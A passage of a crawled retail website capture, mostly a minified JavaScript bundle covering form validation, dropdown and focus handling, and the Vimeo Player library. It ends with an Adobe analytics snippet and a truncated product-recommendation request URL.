input").focus()}),$('input[id$="_othertitle"]').removeClass("ignore"),$('input[id$="_othertitle"]').addClass("required"),"change"===t&&$('input[id$="_othertitle"]').attr("value","")):($(".js-toggle.other-title").hide(),$('input[id$="_othertitle"]').addClass("ignore"),$('input[id$="_othertitle"]').removeClass("required"),$('input[id$="_othertitle"]').attr("value",$(e).val()),"RatherNotSay"===$(e).find(":selected").attr("data-optionvalue")&&$(e).addClass("ignore"))}};t.exports=i},{}],89:[function(e,t,n){"use strict";var i={markSideElements:function(){$(".js-flexbox-wrapper").each(function(){var e=$(this).children().not(".hidden-value-NA, .attribute__swatch--nonexistent, [type=hidden]");e.removeClass("flexbox-row-first-child"),e.removeClass("flexbox-row-last-child"),e.eq(0).addClass("flexbox-row-first-child");for(var t=0,n=0;n<e.length;n++)(t+=e.eq(n).outerWidth(!0))>=$(this).width()&&(e.eq(n-1).addClass("flexbox-row-last-child"),e.eq(n).addClass("flexbox-row-first-child"),t=e.eq(n).outerWidth(!0)),n===e.length-1&&$(this).width()-t<e.eq(n).outerWidth(!0)&&e.eq(n).addClass("flexbox-row-last-child")})}};t.exports=i},{}],90:[function(e,t,n){"use strict";var i,r,s={focusWithinContainer:function(e,t){e.off("focusout keydown"),t=t||document.activeElement;var n='button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])',i=e.find(n).filter(":visible")[0],r=e.find(n).filter(":visible"),s=r[r.length-1];e.on("keydown",function(t){("Tab"===t.key||9===t.keyCode)&&(t.shiftKey?document.activeElement!==i&&document.activeElement!==e[0]||(s.focus(),t.preventDefault()):document.activeElement===s&&(i.focus(),t.preventDefault()))}),e.is(":focusable")?e.focus():e.one("transitionend",function(){e.focus()}),e.on("focusout",function(n){0!=e.has(n.relatedTarget).length||1!=document.hasFocus()||e.hasClass("active")||(e.off(),$(document).one("keydown",function(e){"Tab"!==e.key&&9!==e.keyCode||$(t).focus()}))})},frontPanelFocusTrap:{focusTrap:function(e){var t=e instanceof jQuery?e:$(e);i=$(),r=$();do{i=i.add(t.siblings(':not(script):not([aria-hidden="true"])')),t.parent().contents().each(function(){3===this.nodeType&&this.nodeValue.trim().length&&(r=r.add(this))}),t=t.parent()}while("body"!==t[0].tagName.toLowerCase());i.attr("aria-hidden",!0),r.wrap('<span aria-hidden="true" />')},reset:function(){i.length>0&&(i.removeAttr("aria-hidden"),r.unwrap(),i=null,r=null)}}};t.exports=s},{}],91:[function(e,t,n){"use strict";e("../util");var i=e("./viewports");function r(){var e=i().mediaTouch&&i().mediaNoHover||i().isViewport.smallViewport;if(!e){var t=$(".js-select2");if(!t.length)return;t.each(function(){var n,i,r,s,a;n=$(this).hasClass("select2-hidden-accessible"),r=$(this)[0].classList.toString().replace("select2-hidden-accessible","").replace("js-select2","")||"",r+=e?" mobile-device ":"",s=$(this)[0][0].classList.toString()||"",s+=e?" mobile-device mls-d-block ":" mls-d-block ",e&&$(this).addClass(" mobile-device "),i={width:"100%",minimumResultsForSearch:1/0,isEnableMobile:!0,dropdownCssClass:s,selectionCssClass:r},a=$(this).data("settings");var o=$.extend(!0,i,a);o.isEnableMobile&&e||n||($(this).select2(o),t.on("change",function(e){$(e.target).click()}))}),t.on("select2:close",function(e){($(e.target).hasClass("js-shipping-country")||$(e.target).hasClass("js-dw-billing-country"))&&$(".js-co-country-select-alert").addClass("hide")}),t.on("select2:open",function(e){var t=$(e.target).data("dropdownSettings")||{};t.customDropdownClass&&$(".select2-dropdown").addClass(t.customDropdownClass),($(e.target).hasClass("js-shipping-country")||$(e.target).hasClass("js-dw-billing-country"))&&$(".js-co-country-select-alert").removeClass("hide")})}}t.exports={init:function(){$(document).ready(function(){r()}),$(document).ajaxStop(function(){r()})},update:function(){i().mediaTouch&&i().mediaNoHover||i().isViewport.smallViewport||$(".js-select2").trigger("change.select2")},initSelect:r}},{"../util":86,"./viewports":93}],92:[function(e,t,n){"use strict";var i={stickyTop:function(e,t,n){$(window).scroll(function(i){$(window).scrollTop()>=e.offset().top+e.outerHeight()?t.parent().hasClass("sticky-cta")||(t.parent().addClass("sticky-cta position-fixed"),1==n&&t.removeClass("hide").parent().removeClass("hide")):t.parent().hasClass("sticky-cta")&&(t.parent().removeClass("sticky-cta position-fixed"),1==n&&t.addClass("hide").parent().addClass("hide"))})}};t.exports=i},{}],93:[function(e,t,n){"use strict";var i=function(e){var t=e||$(window).width(),n=window.matchMedia("(hover: none)").matches,i=window.matchMedia("(pointer: coarse)").matches;return{isViewport:{touchOrMediumViewport:n||t<1024,smallViewport:t<768,mediumPortraitViewport:t<1024,mediumViewport:t>768&&t<=1024,largeViewport:t>=1024&&t<=1366,extraLargeViewport:t>1366},mediaTouch:i,mediaNoHover:n,smallBreakpoint:768,mediumBreakpoint:1024,largeBreakpoint:1366}};t.exports=i},{}],94:[function(e,t,n){"use strict";var i=/^\(?([2-9][0-8][0-9])\)?[\-\. ]?([2-9][0-9]{2})[\-\. ]?([0-9]{4})(\s*x[0-9]+)?$/,r={phone:{us:i,ca:i},postal:{us:/^\d{5}(-\d{4})?$/,ca:/^[ABCEGHJKLMNPRSTVXY]{1}\d{1}[A-Z]{1} *\d{1}[A-Z]{1}\d{1}$/,gb:/^GIR?0AA|[A-PR-UWYZ]([0-9]{1,2}|([A-HK-Y][0-9]|[A-HK-Y][0-9]([0-9]|[ABEHMNPRV-Y]))|[0-9][A-HJKS-UW])?[0-9][ABD-HJLNP-UW-Z]{2}$/},email:/^([\w-]+(?:[\.|\+]{1}[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-zA-Z]{2,16}(?:\.[a-zA-Z]{2})?)$/i,newpassword:/^(?=.*\d)(?=.*[a-z])(?=.*[A-Z])(?=.*[!„“”"’‘'#$£€¢%&()*+,\-.\\/:;<=>?@[\]^_`{|}~])[A-Za-z\d!„“”"’‘'#$£€¢%&()*+,\-.\\/:;<=>?@[\]^_`{|}~]{8,}$/,tel:/^[^a-zA-Z]+$/,cvn:/^[0-9]{3,4}$/,notCC:/^(?!(([0-9 -]){13,19})).*$/,cardholdername:/^[a-zA-Z\0-9\'\-\_\:]+$/},s={ignore:".ignore, :hidden:not(.js-hidden-required)",errorClass:"error",errorElement:"span",onkeyup:!1,groups:{expiryDate:"dwfrm_billing_paymentMethods_creditCard_month dwfrm_billing_paymentMethods_creditCard_year"},rules:{dwfrm_aboutyou_title:{required:!0},dwfrm_aboutyou_othertitle:{required:{depends:function(){return $("[name=dwfrm_aboutyou_title]").val()===Resources.OTHER_TITLE}}},customer_password:{required:{depends:function(){return!!$("#js-secure-checkout").hasClass("clicked")}}},dwfrm_singleshipping_shippingAddress_addressFields_title:{required:!0},dwfrm_singleshipping_shippingAddress_addressFields_othertitle:{required:{depends:function(){return $("[name=dwfrm_singleshipping_shippingAddress_addressFields_title]").val()===Resources.OTHER_TITLE}}},dwfrm_profile_addressFields_title:{required:!0},dwfrm_profile_addressFields_othertitle:{required:{depends:function(){return $("[name=dwfrm_profile_addressFields_title]").val()===Resources.OTHER_TITLE}}},dwfrm_brochure_title:{required:!0},dwfrm_profile_customer_title:{required:!0},dwfrm_profile_customer_titleselect:{required:!0},dwfrm_profile_address_title:{required:!0},dwfrm_giftvoucher_purchase_amount:{required:!0,number:!0,min:5,max:1e3}},messages:{required:Resources.INVALID_REQUIRED_FIELD,dwfrm_aboutyou_title:Resources.INVALID_REQUIRED_FIELD,dwfrm_aboutyou_othertitle:Resources.INVALID_REQUIRED_FIELD,dwfrm_singleshipping_shippingAddress_addressFields_othertitle:Resources.INVALID_REQUIRED_FIELD,dwfrm_giftvoucher_purchase_amount:{min:Resources.GIFT_VOUCHER_AMOUNT_INVALID,max:Resources.GIFT_VOUCHER_AMOUNT_INVALID}},highlight:function(e,t){"SELECT"===e.tagName?$(e).closest(".select-group").addClass("parent-el-error"):$(e).closest(".form__row").parent().hasClass("form__row")?$(e).closest(".form__row").parent().addClass("parent-el-error"):"radio"===$(e).attr("type")?$(e).closest(".form__row").addClass("parent-el-error"):$(e).closest(".form__row").hasClass("form__row--date")?$(e).closest(".form__row--date").addClass("parent-el-error"):$(e).parent().addClass("parent-el-error")},unhighlight:function(e){"SELECT"===e.tagName?$(e).closest(".select-group").removeClass("parent-el-error"):$(e).closest(".form__row").parent().hasClass("form__row")?$(e).closest(".form__row").parent().removeClass("parent-el-error"):"radio"===$(e).attr("type")?$(e).closest(".form__row").removeClass("parent-el-error"):$(e).closest(".form__row").hasClass("form__row--date")?$(e).closest(".form__row--date").removeClass("parent-el-error"):$(e).parent().removeClass("parent-el-error")},onfocusout:function(e){this.checkable(e)||this.element(e)},errorPlacement:function(e,t){if(e.attr("role","alert"),"SELECT"===t.prop("tagName")){t.closest(".select-group").find("label").after(e);var n=$(t).siblings(".select2").find(".select2-selection").attr("aria-labelledby");$(t).siblings(".select2").find(".select2-selection").attr("aria-labelledby",n+" "+$(e).attr("id"))}else"radio"===$(t).attr("type")?t.parent().before(e):$(t).hasClass("js-error-after")?t.parent().after(e):t.before(e)}};$.validator.addMethod("required",function(e){if(e)return e.trim()},function(e,t){var n=$(t).attr("id");return'<span class="accessibility-hidden">'+$('label[for="'+n+'"]').text().trim()+": </span>"+Resources.INVALID_REQUIRED_FIELD}),$.validator.addMethod("cvn-required",function(e){return r.cvn.test($.trim(e))},Resources.INVALID_REQUIRED_FIELD_CVN),$.validator.addMethod("phone",function(e,t){var n=$(t).closest("form").find(".country");if(0===n.length||0===n.val().length||!r.phone[n.val().toLowerCase()])return!0;var i=r.phone[n.val().toLowerCase()],s=this.optional(t),a=i.test($.trim(e));return s||a},Resources.INVALID_PHONE),$.validator.addMethod("tel",function(e,t){var n=this.optional(t),i=r.tel.test($.trim(e));return n||i},Resources.INVALID_PHONE),$.validator.addMethod("new-password",function(e,t){var n=this.optional(t),i=r.newpassword.test($.trim(e));return n||i},Resources.INVALID_PASSWORD),$.validator.addMethod("cardholdername",function(e,t){var n=this.optional(t),i=r.cardholdername.test($.trim(e));return n||i},Resources.INVALID_REQUIRED_FIELD),$.validator.addMethod("email",function(e,t){var n=this.optional(t),i=r.email.test($.trim(e));return n||i},Resources.INVALID_EMAIL),$.validator.addMethod("owner",function(e){return r.notCC.test($.trim(e))},Resources.INVALID_OWNER),$.validator.addMethod("js-gift-card-amount-input",function(e,t){var n=this.optional(t),i=!isNaN(e)&&parseFloat(e)>=5&&parseFloat(e)<=5e3;return n||i},Resources.GIFT_CERT_AMOUNT_INVALID),$.validator.addMethod("positivenumber",function(e){return 0===$.trim(e).length||!isNaN(e)&&Number(e)>=0},"");var a={regex:r,settings:s,init:function(){var e=this;$("form:not(.suppress)").each(function(){$(this).validate(e.settings)})},initForm:function(e){$(e).validate(this.settings)}};t.exports=a},{}],95:[function(e,t,n){"use strict";var i={init:function(){$("video").each(function(e,t){var n=$(t),i=n.next(".play-pause-btn.pause-state");if(!n.closest(".js-thumb-link").length){if(!n.attr("controls")&&!i.length){var r=$("<button>").addClass("play-pause-btn pause-state").html('<span class="accessibility-hidden">Pause video</span>').insertAfter(n);i=r}i.off().on("click",function(e){e.preventDefault(),e.stopPropagation(),t.paused?(t.play(),i.removeClass("play-state").addClass("pause-state").html('<span class="accessibility-hidden">Pause video</span>')):(t.pause(),i.removeClass("pause-state").addClass("play-state").html('<span class="accessibility-hidden">Play video</span>'))})}}),$(".custom-asset video").each(function(){var e=$(this),t=e.next(".play-pause-btn"),n=e.find("source").attr("media"),i=n?parseInt(n.match(/\d+/)[0]):768;$(window).width()>=i?(e.show(),t.show()):(e.hide(),t.hide())}),$(document).ready(function(){$(".js-thumb-link").each(function(){var e=$(this),t=e.find("video"),n=e.find(".play-pause-btn");n.off("click").on("click",function(e){e.stopPropagation(),e.preventDefault(),t[0].paused&&n.hasClass("play-state")?(t[0].play(),n.removeClass("play-state").addClass("pause-state").html('<span class="accessibility-hidden">Pause video</span>')):(t[0].pause(),n.removeClass("pause-state").addClass("play-state").html('<span class="accessibility-hidden">Play video</span>'))}),e.off("click").on("click",function(e){$(e.target).is(".play-pause-btn")&&e.preventDefault()})})})}};t.exports=i},{}],96:[function(e,t,n){(function(e,i){var r,s;r=this,s=function(){"use strict";function t(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var n=void 0!==e&&"[object global]"==={}.toString.call(e);function r(e,t){return 0===e.indexOf(t.toLowerCase())?e:"".concat(t.toLowerCase()).concat(e.substr(0,1).toUpperCase()).concat(e.substr(1))}function s(e){return/^(https?:)?\/\/((player|www)\.)?vimeo\.com(?=$|\/)/.test(e)}function a(){var e,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},n=t.id,i=t.url,r=n||i;if(!r)throw new Error("An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.");if(e=r,!isNaN(parseFloat(e))&&isFinite(e)&&Math.floor(e)==e)return"https://vimeo.com/".concat(r);if(s(r))return r.replace("http:","https:");if(n)throw new TypeError("“".concat(n,"” is not a valid video id."));throw new TypeError("“".concat(r,"” is not a vimeo.com url."))}var o=void 0!==Array.prototype.indexOf,l="undefined"!=typeof window&&void 0!==window.postMessage;if(!(n||o&&l))throw new Error("Sorry, the Vimeo Player API is not available in this browser.");var c="undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{};!function(e){if(!e.WeakMap){var t=Object.prototype.hasOwnProperty,n=function(e,t,n){Object.defineProperty?Object.defineProperty(e,t,{configurable:!0,writable:!0,value:n}):e[t]=n};e.WeakMap=function(){function e(){if(void 0===this)throw new TypeError("Constructor WeakMap requires 'new'");if(n(this,"_id","_WeakMap_"+s()+"."+s()),0<arguments.length)throw new TypeError("WeakMap iterable is not supported")}function r(e,n){if(!i(e)||!t.call(e,"_id"))throw new TypeError(n+" method called on incompatible receiver "+typeof e)}function s(){return Math.random().toString().substring(2)}return n(e.prototype,"delete",function(e){if(r(this,"delete"),!i(e))return!1;var t=e[this._id];return!(!t||t[0]!==e||(delete e[this._id],0))}),n(e.prototype,"get",function(e){if(r(this,"get"),i(e)){var t=e[this._id];return t&&t[0]===e?t[1]:void 0}}),n(e.prototype,"has",function(e){if(r(this,"has"),!i(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)}),n(e.prototype,"set",function(e,t){if(r(this,"set"),!i(e))throw new TypeError("Invalid value used as weak map key");var s=e[this._id];return s&&s[0]===e?s[1]=t:n(e,this._id,[e,t]),this}),n(e,"_polyfill",!0),e}()}function i(e){return Object(e)===e}}("undefined"!=typeof self?self:"undefined"!=typeof window?window:c);var u,d=(function(e){var t,n,r;r=function(){var e,t,n,r=Object.prototype.toString,s=void 0!==i?function(e){return i(e)}:setTimeout;try{Object.defineProperty({},"x",{}),e=function(e,t,n,i){return Object.defineProperty(e,t,{value:n,writable:!0,configurable:!1!==i})}}catch(r){e=function(e,t,n){return e[t]=n,e}}function a(e,i){n.add(e,i),t||(t=s(n.drain))}function o(e){var t,n=typeof e;return null==e||"object"!=n&&"function"!=n||(t=e.then),"function"==typeof t&&t}function l(){for(var e=0;e<this.chain.length;e++)c(this,1===this.state?this.chain[e].success:this.chain[e].failure,this.chain[e]);this.chain.length=0}function c(e,t,n){var i,r;try{!1===t?n.reject(e.msg):(i=!0===t?e.msg:t.call(void 0,e.msg))===n.promise?n.reject(TypeError("Promise-chain cycle")):(r=o(i))?r.call(i,n.resolve,n.reject):n.resolve(i)}catch(e){n.reject(e)}}function u(e){var t=this;t.triggered||(t.triggered=!0,t.def&&(t=t.def),t.msg=e,t.state=2,0<t.chain.length&&a(l,t))}function d(e,t,n,i){for(var r=0;r<t.length;r++)!function(r){e.resolve(t[r]).then(function(e){n(r,e)},i)}(r)}function p(e){this.def=e,this.triggered=!1}function f(e){if("function"!=typeof e)throw TypeError("Not a function");if(0!==this.__NPO__)throw TypeError("Not a promise");this.__NPO__=1;var t=new function(e){this.promise=e,this.state=0,this.triggered=!1,this.chain=[],this.msg=void 0}(this);this.then=function(e,n){var i={success:"function"!=typeof e||e,failure:"function"==typeof n&&n};return i.promise=new this.constructor(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");i.resolve=e,i.reject=t}),t.chain.push(i),0!==t.state&&a(l,t),i.promise},this.catch=function(e){return this.then(void 0,e)};try{e.call(void 0,function(e){(function e(t){var n,i=this;if(!i.triggered){i.triggered=!0,i.def&&(i=i.def);try{(n=o(t))?a(function(){var r=new p(i);try{n.call(t,function(){e.apply(r,arguments)},function(){u.apply(r,arguments)})}catch(e){u.call(r,e)}}):(i.msg=t,i.state=1,0<i.chain.length&&a(l,i))}catch(e){u.call(new p(i),e)}}}).call(t,e)},function(e){u.call(t,e)})}catch(e){u.call(t,e)}}n=function(){var e,n,i;return{add:function(t,r){i=new function(e,t){this.fn=e,this.self=t,this.next=void 0}(t,r),n?n.next=i:e=i,n=i,i=void 0},drain:function(){var i=e;for(e=n=t=void 0;i;)i.fn.call(i.self),i=i.next}}}();var h=e({},"constructor",f,!1);return e(f.prototype=h,"__NPO__",0,!1),e(f,"resolve",function(e){return e&&"object"==typeof e&&1===e.__NPO__?e:new this(function(t,n){if("function"!=typeof t||"function"!=typeof n)throw TypeError("Not a function");t(e)})}),e(f,"reject",function(e){return new this(function(t,n){if("function"!=typeof t||"function"!=typeof n)throw TypeError("Not a function");n(e)})}),e(f,"all",function(e){var t=this;return"[object Array]"!=r.call(e)?t.reject(TypeError("Not an array")):0===e.length?t.resolve([]):new t(function(n,i){if("function"!=typeof n||"function"!=typeof i)throw TypeError("Not a function");var r=e.length,s=Array(r),a=0;d(t,e,function(e,t){s[e]=t,++a===r&&n(s)},i)})}),e(f,"race",function(e){var t=this;return"[object Array]"!=r.call(e)?t.reject(TypeError("Not an array")):new t(function(n,i){if("function"!=typeof n||"function"!=typeof i)throw TypeError("Not a function");d(t,e,function(e,t){n(t)},i)})}),f},(n=c)[t="Promise"]=n[t]||r(),e.exports&&(e.exports=n[t])}(u={exports:{}}),u.exports),p=new WeakMap;function f(e,t,n){var i=p.get(e.element)||{};t in i||(i[t]=[]),i[t].push(n),p.set(e.element,i)}function h(e,t){return(p.get(e.element)||{})[t]||[]}function v(e,t,n){var i=p.get(e.element)||{};if(!i[t])return!0;if(!n)return i[t]=[],p.set(e.element,i),!0;var r=i[t].indexOf(n);return-1!==r&&i[t].splice(r,1),p.set(e.element,i),i[t]&&0===i[t].length}var m=["autopause","autoplay","background","byline","color","controls","dnt","height","id","loop","maxheight","maxwidth","muted","playsinline","portrait","responsive","speed","texttrack","title","transparent","url","width"];function g(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return m.reduce(function(t,n){var i=e.getAttribute("data-vimeo-".concat(n));return(i||""===i)&&(t[n]=""===i?1:i),t},t)}function $(e,t){var n=e.html;if(!t)throw new TypeError("An element must be provided");if(null!==t.getAttribute("data-vimeo-initialized"))return t.querySelector("iframe");var i=document.createElement("div");return i.innerHTML=n,t.appendChild(i.firstChild),t.setAttribute("data-vimeo-initialized","true"),t.querySelector("iframe")}function w(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},n=2<arguments.length?arguments[2]:void 0;return new Promise(function(i,r){if(!s(e))throw new TypeError("“".concat(e,"” is not a vimeo.com url."));var a="https://vimeo.com/api/oembed.json?url=".concat(encodeURIComponent(e));for(var o in t)t.hasOwnProperty(o)&&(a+="&".concat(o,"=").concat(encodeURIComponent(t[o])));var l="XDomainRequest"in window?new XDomainRequest:new XMLHttpRequest;l.open("GET",a,!0),l.onload=function(){if(404!==l.status)if(403!==l.status)try{var t=JSON.parse(l.responseText);if(403===t.domain_status_code)return $(t,n),void r(new Error("“".concat(e,"” is not embeddable.")));i(t)}catch(t){r(t)}else r(new Error("“".concat(e,"” is not embeddable.")));else r(new Error("“".concat(e,"” was not found.")))},l.onerror=function(){var e=l.status?" (".concat(l.status,")"):"";r(new Error("There was an error fetching the embed code from Vimeo".concat(e,".")))},l.send()})}function _(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){return console.warn(e),{}}return e}function b(e,t,n){if(e.element.contentWindow&&e.element.contentWindow.postMessage){var i={method:t};void 0!==n&&(i.value=n);var r=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\d+).*$/,"$1"));8<=r&&r<10&&(i=JSON.stringify(i)),e.element.contentWindow.postMessage(i,e.origin)}}function y(e,t){var n,i=[];if((t=_(t)).event)"error"===t.event&&h(e,t.data.method).forEach(function(n){var i=new Error(t.data.message);i.name=t.data.name,n.reject(i),v(e,t.data.method,n)}),i=h(e,"event:".concat(t.event)),n=t.data;else if(t.method){var r=function(e,t){var n=h(e,t);if(n.length<1)return!1;var i=n.shift();return v(e,t,i),i}(e,t.method);r&&(i.push(r),n=t.value)}i.forEach(function(t){try{if("function"==typeof t)return void t.call(e,n);t.resolve(n)}catch(t){}})}var j=new WeakMap,k=new WeakMap,C=function(){function e(t){var n,i=this,r=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(function(t,n){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this),window.jQuery&&t instanceof jQuery&&(1<t.length&&window.console&&console.warn&&console.warn("A jQuery object with multiple elements was passed, using the first element."),t=t[0]),"undefined"!=typeof document&&"string"==typeof t&&(t=document.getElementById(t)),n=t,!Boolean(n&&1===n.nodeType&&"nodeName"in n&&n.ownerDocument&&n.ownerDocument.defaultView))throw new TypeError("You must pass either a valid element or a valid id.");var o=t.ownerDocument.defaultView;if("IFRAME"!==t.nodeName){var l=t.querySelector("iframe");l&&(t=l)}if("IFRAME"===t.nodeName&&!s(t.getAttribute("src")||""))throw new Error("The player element passed isn’t a Vimeo embed.");if(j.has(t))return j.get(t);this.element=t,this.origin="*";var c=new d(function(e,n){var l=function(t){if(s(t.origin)&&i.element.contentWindow===t.source){"*"===i.origin&&(i.origin=t.origin);var r=_(t.data);if(r&&"error"===r.event&&r.data&&"ready"===r.data.method){var a=new Error(r.data.message);return a.name=r.data.name,void n(a)}var o=r&&"ready"===r.event,l=r&&"ping"===r.method;if(o||l)return i.element.setAttribute("data-ready","true"),void e();y(i,r)}};if(o.addEventListener?o.addEventListener("message",l,!1):o.attachEvent&&o.attachEvent("onmessage",l),"IFRAME"!==i.element.nodeName){var c=g(t,r);w(a(c),c,t).then(function(e){var n,r,s,a=$(e,t);return i.element=a,i._originalElement=t,n=t,r=a,s=p.get(n),p.set(r,s),p.delete(n),j.set(i.element,i),e}).catch(n)}});return k.set(this,c),j.set(this.element,this),"IFRAME"===this.element.nodeName&&b(this,"ping"),this}var n,i;return n=e,(i=[{key:"callMethod",value:function(e){var t=this,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return new d(function(i,r){return t.ready().then(function(){f(t,e,{resolve:i,reject:r}),b(t,e,n)}).catch(r)})}},{key:"get",value:function(e){var t=this;return new d(function(n,i){return e=r(e,"get"),t.ready().then(function(){f(t,e,{resolve:n,reject:i}),b(t,e)}).catch(i)})}},{key:"set",value:function(e,t){var n=this;return new d(function(i,s){if(e=r(e,"set"),null==t)throw new TypeError("There must be a value to set.");return n.ready().then(function(){f(n,e,{resolve:i,reject:s}),b(n,e,t)}).catch(s)})}},{key:"on",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(!t)throw new TypeError("You must pass a callback function.");if("function"!=typeof t)throw new TypeError("The callback must be a function.");0===h(this,"event:".concat(e)).length&&this.callMethod("addEventListener",e).catch(function(){}),f(this,"event:".concat(e),t)}},{key:"off",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(t&&"function"!=typeof t)throw new TypeError("The callback must be a function.");v(this,"event:".concat(e),t)&&this.callMethod("removeEventListener",e).catch(function(e){})}},{key:"loadVideo",value:function(e){return this.callMethod("loadVideo",e)}},{key:"ready",value:function(){var e=k.get(this)||new d(function(e,t){t(new Error("Unknown player. Probably unloaded."))});return d.resolve(e)}},{key:"addCuePoint",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return this.callMethod("addCuePoint",{time:e,data:t})}},{key:"removeCuePoint",value:function(e){return this.callMethod("removeCuePoint",e)}},{key:"enableTextTrack",value:function(e,t){if(!e)throw new TypeError("You must pass a language.");return this.callMethod("enableTextTrack",{language:e,kind:t})}},{key:"disableTextTrack",value:function(){return this.callMethod("disableTextTrack")}},{key:"pause",value:function(){return this.callMethod("pause")}},{key:"play",value:function(){return this.callMethod("play")}},{key:"unload",value:function(){return this.callMethod("unload")}},{key:"destroy",value:function(){var e=this;return new d(function(t){k.delete(e),j.delete(e.element),e._originalElement&&(j.delete(e._originalElement),e._originalElement.removeAttribute("data-vimeo-initialized")),e.element&&"IFRAME"===e.element.nodeName&&e.element.parentNode&&e.element.parentNode.removeChild(e.element),t()})}},{key:"getAutopause",value:function(){return this.get("autopause")}},{key:"setAutopause",value:function(e){return this.set("autopause",e)}},{key:"getBuffered",value:function(){return this.get("buffered")}},{key:"getColor",value:function(){return this.get("color")}},{key:"setColor",value:function(e){return this.set("color",e)}},{key:"getCuePoints",value:function(){return this.get("cuePoints")}},{key:"getCurrentTime",value:function(){return this.get("currentTime")}},{key:"setCurrentTime",value:function(e){return this.set("currentTime",e)}},{key:"getDuration",value:function(){return this.get("duration")}},{key:"getEnded",value:function(){return this.get("ended")}},{key:"getLoop",value:function(){return this.get("loop")}},{key:"setLoop",value:function(e){return this.set("loop",e)}},{key:"setMuted",value:function(e){return this.set("muted",e)}},{key:"getMuted",value:function(){return this.get("muted")}},{key:"getPaused",value:function(){return this.get("paused")}},{key:"getPlaybackRate",value:function(){return this.get("playbackRate")}},{key:"setPlaybackRate",value:function(e){return this.set("playbackRate",e)}},{key:"getPlayed",value:function(){return this.get("played")}},{key:"getSeekable",value:function(){return this.get("seekable")}},{key:"getSeeking",value:function(){return this.get("seeking")}},{key:"getTextTracks",value:function(){return this.get("textTracks")}},{key:"getVideoEmbedCode",value:function(){return this.get("videoEmbedCode")}},{key:"getVideoId",value:function(){return this.get("videoId")}},{key:"getVideoTitle",value:function(){return this.get("videoTitle")}},{key:"getVideoWidth",value:function(){return this.get("videoWidth")}},{key:"getVideoHeight",value:function(){return this.get("videoHeight")}},{key:"getVideoUrl",value:function(){return this.get("videoUrl")}},{key:"getVolume",value:function(){return this.get("volume")}},{key:"setVolume",value:function(e){return this.set("volume",e)}}])&&t(n.prototype,i),e}();return n||(function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document,t=function(e){"console"in window&&console.error&&console.error("There was an error creating an embed: ".concat(e))};[].slice.call(e.querySelectorAll("[data-vimeo-id], [data-vimeo-url]")).forEach(function(e){try{if(null!==e.getAttribute("data-vimeo-defer"))return;var n=g(e);w(a(n),n,e).then(function(t){return $(t,e)}).catch(t)}catch(n){t(n)}})}(),function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document;if(!window.VimeoPlayerResizeEmbeds_){window.VimeoPlayerResizeEmbeds_=!0;var t=function(t){if(s(t.origin)&&t.data&&"spacechange"===t.data.event)for(var n=e.querySelectorAll("iframe"),i=0;i<n.length;i++)if(n[i].contentWindow===t.source){n[i].parentElement.style.paddingBottom="".concat(t.data.data[0].bottom,"px");break}};window.addEventListener?window.addEventListener("message",t,!1):window.attachEvent&&window.attachEvent("onmessage",t)}}()),C},"object"==typeof n&&void 0!==t?t.exports=s():"function"==typeof define&&define.amd?define(s):((r=r||self).Vimeo=r.Vimeo||{},r.Vimeo.Player=s())}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("timers").setImmediate)},{timers:15}]},{},[21]);

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC6020afbd942944e891218eb053d99cd0-source.min.js
body_size: 28
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC6020afbd942944e891218eb053d99cd0-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC6020afbd942944e891218eb053d99cd0-source.min.js', "window._paq=window._paq||[],window._paq.push([\"trackEvent\",\"productView\",\"productView\",_satellite.getVar(\"Product ID\")]);");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aawj-CTShirts-AU/New-Season?callback=CQuotient._callback1&_=1768837246476&_device=mac&userId=&cookieId=bcjhaZ33VC90HaxzNTIZQ2fyqH&emailId=&anchors=id%3A%3AFON0219WHT%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-predictive-product-recommendation-slot&slotConfigId=PDP_Recommender_Slot-EOSS-SS21&slotConfigTemplate=slots%2Frecommendation%2Frecommendation_pdp.isml&ccver=1.03&realm=AAWJ&siteId=CTShirts-AU&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22bcjhaZ33VC90HaxzNTIZQ2fyqH%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22FON0219WHT%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-predictive-product-recommendation-slot%22%2C%22slotConfigId%22%3A%22PDP_Recommender_Slot-EOSS-SS21%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2Frecommendation_pdp.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAWJ%22%2C%22siteId%22%3A%22CTShirts-AU%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%